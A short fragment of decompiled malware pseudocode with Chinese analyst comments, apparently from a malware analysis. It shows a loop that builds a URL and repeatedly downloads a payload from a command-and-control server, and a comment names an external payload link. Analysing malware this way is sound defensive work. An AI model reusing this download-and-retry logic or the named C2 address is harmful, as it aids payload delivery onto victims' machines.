 // 从链接"https://docs.mktrending.com/marrketend.png"下载payload
wsprintfA(v18, "https://%s/%s%s%s", v17, v37, v35, v36);
v19 = 3451;
while ( 1 )
{
--v19;
v20 = download_payload_from_c2c(v18, v17);
v24 = v20;
if ( v20 )
{
// 返回的数据为空
if ( v20 != (__int16 *)-0x1A610ui64 )
break;
}
Sleep(900000u);
if ( !v19 )
goto LABEL_22;
}